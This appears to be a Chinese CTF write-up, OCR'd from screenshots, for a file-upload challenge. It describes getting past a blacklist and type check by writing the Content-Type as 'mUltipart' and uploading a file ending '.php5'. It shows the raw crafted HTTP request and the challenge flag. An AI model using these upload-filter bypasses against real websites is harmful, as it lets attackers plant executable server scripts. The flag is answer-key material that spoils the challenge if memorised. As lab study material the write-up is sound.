 不安全 | 123.206.87.240:8002/web9/
My name is margin,give me a image file not a php
选择文件 未选择任何文件 Submit
微信号: lemon-sec
应该是考的上传漏洞
这道题是后缀名黑名单检测和类型检测
1. 把请求头里面的 Content-Type 字母改成大写进行绕过
2. .jpg 后面加上.php5 其他的都被过滤了好像
如果是 walf 严格匹配，通过修改 Content-type 后字母的大小写可以绕过检测，使
得需要上传的文件可以到达服务器端，而服务器的容错率较高，一般我们上传的文件
可以解析。然后就需要确定我们如何上传文件，在分别将后缀名修改为 php2, php3,
php4, php5, phps, pht, phtm, phtml（php 的别名），发现只有 php5 没有被过
滤，成功上传，得到 flag
LemonSec
POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://120.24.86.145:8002/web9/index.php
Cookie: bdshare_firstime=1517112852781
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: mUltipart/form-data; boundary=---------------------------990576569072
Content-Length: 318
-----------------------------990576569072
绕过walf
Content-Disposition: form-data; name="file"; filename="123.php5
Content-Type: image/png
微信号: lemon-sec
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
微信号: lemon-sec
KEY{bb35dc123820e}
微信号: lemon-sec